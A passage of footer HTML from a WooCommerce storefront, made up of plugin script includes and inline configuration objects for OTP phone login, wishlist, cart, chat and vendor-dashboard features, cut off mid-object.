<link rel='stylesheet' id='photoswipe-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="besa-auth-script-js-extra">
/* <![CDATA[ */
var besa_ajax_auth_object = {"ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/yomp.in","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/ajax-auth-script.js?ver=1.0" id="besa-auth-script-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/mobile-login-woocommerce/library/firebase/app.js?ver=2.3" id="firebase-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/mobile-login-woocommerce/library/firebase/auth.js?ver=2.3" id="firebase-auth-js"></script>
<script type="text/javascript" id="xoo-ml-phone-js-js-extra">
/* <![CDATA[ */
var xoo_ml_phone_localize = {"adminurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","resend_wait":"30","phone_form_classes":"[\"woocommerce-form-register\"]","auto_submit_reg":"yes","show_phone":"required","otp_form_type":"inline_input","operator":"firebase","del_0":"no","inline_otp_verify_btn":"<span class=\"xoo-ml-inline-verify\">Verify<\/span>","strings":{"verified":"<span class=\"dashicons dashicons-yes\"><\/span>","verify":"Verify","placeholderInlineOTP":"Enter OTP"},"notices":{"empty_phone":"<div class=\"xoo-ml-notice-error\">Please enter a phone number<\/div>","empty_email":"<div class=\"xoo-ml-notice-error\">Email address cannot be empty.<\/div>","empty_password":"<div class=\"xoo-ml-notice-error\">Please enter a password.<\/div>","invalid_phone":"<div class=\"xoo-ml-notice-error\">Please enter a valid phone number without any special characters & country code.<\/div>","try_later":"<div class=\"xoo-ml-notice-error\">Something went wrong. Please try later<\/div>","verify_error":"<div class=\"xoo-ml-notice-error\">Please verify your mobile number<\/div>","error_placeholder":"<div class=\"xoo-ml-notice-error\">%s<\/div>","success_placeholder":"<div class=\"xoo-ml-notice-success\">%s<\/div>","firebase_api_error":"<div class=\"xoo-ml-notice-error\">Firebase API key is empty. Please setup firebase keys, read documentation.<\/div>"},"login_first":"yes","html":{"otp_form_inline":"\r\n<div class=\"xoo-ml-inline-otp-cont\">\r\n\t<div class=\"xoo-ml-ioc-input\">\r\n\t\t<input type=\"number\" name=\"xoo-ml-otp-input\" placeholder=\"Enter OTP\" class=\"xoo-ml-otp-input\">\r\n\t\t<span class=\"xoo-ml-otp-submit-btn\">Submit<\/span>\r\n\t<\/div>\r\n\t<div class=\"xoo-ml-otp-resend\">\r\n\t\t<a class=\"xoo-ml-otp-resend-link\">Not received your code? Resend code<\/a>\r\n\t\t<span class=\"xoo-ml-otp-resend-timer\"><\/span>\r\n\t<\/div>\r\n\t<span class=\"xoo-ml-otp-no-txt\"><\/span>\r\n<\/div>\r\n<div class=\"xoo-ml-notice\"><\/div>","otp_form_external":"\r\n<form class=\"xoo-ml-otp-form\">\r\n\r\n\t<div class=\"xoo-ml-otp-sent-txt\">\r\n\t\t<span class=\"xoo-ml-otp-no-txt\"><\/span>\r\n\t\t<span class=\"xoo-ml-otp-no-change\"> Change<\/span>\r\n\t<\/div>\r\n\r\n\t<div class=\"xoo-ml-otp-notice-cont\">\r\n\t\t<div class=\"xoo-ml-notice\"><\/div>\r\n\t<\/div>\r\n\r\n\t<div class=\"xoo-ml-otp-input-cont\">\r\n\t\t\t\t\t<input type=\"text\" maxlength=\"1\" autocomplete=\"off\" name=\"xoo-ml-otp[]\" class=\"xoo-ml-otp-input\">\r\n\t\t\t\t\t<input type=\"text\" maxlength=\"1\" autocomplete=\"off\" name=\"xoo-ml-otp[]\" class=\"xoo-ml-otp-input\">\r\n\t\t\t\t\t<input type=\"text\" maxlength=\"1\" autocomplete=\"off\" name=\"xoo-ml-otp[]\" class=\"xoo-ml-otp-input\">\r\n\t\t\t\t\t<input type=\"text\" maxlength=\"1\" autocomplete=\"off\" name=\"xoo-ml-otp[]\" class=\"xoo-ml-otp-input\">\r\n\t\t\t\t\t<input type=\"text\" maxlength=\"1\" autocomplete=\"off\" name=\"xoo-ml-otp[]\" class=\"xoo-ml-otp-input\">\r\n\t\t\t\t\t<input type=\"text\" maxlength=\"1\" autocomplete=\"off\" name=\"xoo-ml-otp[]\" class=\"xoo-ml-otp-input\">\r\n\t\t\t<\/div>\r\n\r\n\t<input type=\"hidden\" name=\"xoo-ml-otp-phone-no\" >\r\n\t<input type=\"hidden\" name=\"xoo-ml-otp-phone-code\" >\r\n\r\n\t<button type=\"submit\" class=\"button btn xoo-ml-otp-submit-btn\">Verify <\/button>\r\n\r\n\t<div class=\"xoo-ml-otp-resend\">\r\n\t\t<a class=\"xoo-ml-otp-resend-link\">Not received your code? Resend code<\/a>\r\n\t\t<span class=\"xoo-ml-otp-resend-timer\"><\/span>\r\n\t<\/div>\r\n\r\n\t<input type=\"hidden\" name=\"xoo-ml-form-token\" value=\"\">\r\n\r\n<\/form>\r\n"},"firebase":{"api":"AIzaSyDRMfrMD0RErv0c__uteIE9n6ZHQ7AZx-w"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/mobile-login-woocommerce/assets/js/xoo-ml-phone-js.js?ver=2.3" id="xoo-ml-phone-js-js"></script>
<script type="text/javascript" id="xoo-ml-phone-js-js-after">
/* <![CDATA[ */
xoo_ml_phone_localize.firebase.config = {
  apiKey: "AIzaSyDRMfrMD0RErv0c__uteIE9n6ZHQ7AZx-w",
  authDomain: "yomp-c8065.firebaseapp.com",
  projectId: "yomp-c8065",
  storageBucket: "yomp-c8065.appspot.com",
  messagingSenderId: "26541124515",
  appId: "1:26541124515:web:b6733d412f2740b03d0816",
  measurementId: "G-NPDCLMEXSF"
};
/* ]]> */
</script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917291915135","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 60px; right: 15px;","pos_m":"position: fixed; bottom: 60px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//yomp.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/yomp.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1a1ef5602e","remove_from_wishlist_nonce":"cd3e876076","reload_wishlist_and_adding_elem_nonce":"67e245024f","load_mobile_nonce":"5972aae301","delete_item_nonce":"9912b80355","save_title_nonce":"091ad2407f","save_privacy_nonce":"92fd865858","load_fragments_nonce":"e784d83e20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/yomp.in"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.26.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yomp.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/perfecty-push-notifications/public/js/perfecty-push-sdk/dist/perfecty-push-sdk.min.js?ver=1.6.2" id="perfecty-push-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1085","i18n_view_cart":"View cart","cart_url":"https:\/\/yomp.in\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1085"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.4" id="selectWoo-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=8.2.4" id="wc-country-select-js"></script>
<script type="text/javascript" id="eib2bpro_public-js-extra">
/* <![CDATA[ */
var eiB2BPublic = {"ajax_url":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/yomp.in\/wp-admin\/","cart_url":"https:\/\/yomp.in\/shopping-cart\/","checkout_url":"https:\/\/yomp.in\/checkout\/","nonce":"11ff5d4b23","vat_countries":"","replace_add_to_cart_with_quote":"0","i18n":{"wait":"Please wait","are_you_sure":"Are you sure?","fill":"Please fill all the fields","add":"Add","quickorder_title":"Please enter a title for this list"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/eib2bpro/b2b/public/public.js?ver=1.2.0" id="eib2bpro_public-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/yomp.in\/wp-json\/","nonce":"d059f55570","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/api-request.min.js?ver=6.4.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://yomp.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d059f55570" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://yomp.in/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/yomp.in\/shopping-cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1698994025" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","nonce":"c42b3498c3","pdf_js_lib":"https:\/\/yomp.in\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.9.1.1" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="wcfm_login_js-js-extra">
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.2" id="wcfm_login_js-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/yomp.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/yomp.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8964","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/yomp.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8973":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-8973"],"extra_selectors":""}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-8973","time":"7 days","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8965","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":8973,"slug":"welcome"}};
/* ]]> */
</script>
<script type="text/javascript" src="//yomp.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1698993304&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script type="text/javascript" id="awcdp-frontend-js-extra">
/* <![CDATA[ */
var AWCDPSettings = {"ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","asseturl":"https:\/\/yomp.in\/wp-content\/plugins\/deposits-partial-payments-for-woocommerce\/\/assets\/","strings":[],"security":"00725f8d83"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/deposits-partial-payments-for-woocommerce/assets/js/frontend-min.js?ver=1.1.15" id="awcdp-frontend-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.2" id="jquery-blockui_js-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/yomp.in\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/yomp.in\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"a553df8de8"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.2" id="wcfm_core_js-js"></script>
<script type="text/javascript" id="besa-script-js-extra">
/* <![CDATA[ */
var besa_settings = {"storage_key":"besa_05bcca8d5b4e952bb3a5a18d407b7de0","quantity_minus":"<i class=\"tb-icon tb-icon-zt-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-zt-plus\"><\/i>","ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","cancel":"cancel","skin":"style2","show_all_text":"View all results","search":"Search","posts":"{\"pa_other-product-details\":\"uttarakhand-262405-shelf-life-40-months-from-date-of-manufacuring-country-of-origin-india-disclaimer-despite-our-attempts-to-provide-you-with-the-most-accurate-information-possible\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":{\"0\":20862,\"1\":20863,\"2\":20860,\"3\":20861,\"4\":20857,\"5\":20858,\"6\":20859,\"7\":20855,\"8\":20856,\"9\":20854,\"10\":20853,\"11\":20850,\"12\":20851,\"13\":2